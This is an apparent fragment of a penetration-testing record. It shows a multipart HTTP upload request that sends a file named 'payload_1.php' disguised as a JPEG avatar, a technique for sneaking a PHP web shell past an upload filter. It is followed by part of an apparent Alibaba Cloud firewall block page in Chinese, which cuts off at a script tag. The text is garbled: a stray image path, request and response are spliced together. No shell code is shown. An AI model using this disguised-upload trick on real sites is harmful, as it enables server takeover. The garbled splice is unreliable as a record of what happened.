 Connection: close
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_src"
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename="payload_1.php"
Content-Type: image/jpeg
JFIF C
<div class="container">
<img
src="https://errors.aliyun.com/images/TB15QGaHpXXXXX0aXXXXia39XXX-660-117.png" />
</div>
</div>
<div class="footer">
<div class="container">
<a target="_blank" id="report" href="javascript:;"
data-spm-click="gostr=/waf.123.123;locaid=d001;">误报反馈</a>
</div>
</div>
</div>
<div id="alertShadow" class="alert-shadow"></div>
<div id="alertContainer" class="alert">
<h2>提示：<a href="javascript:;" title="关闭" id="closeAlert">X</a></h2>
<p>感谢您的反馈，应用防火墙会尽快进行分析和确认。</p>
</div>
<script>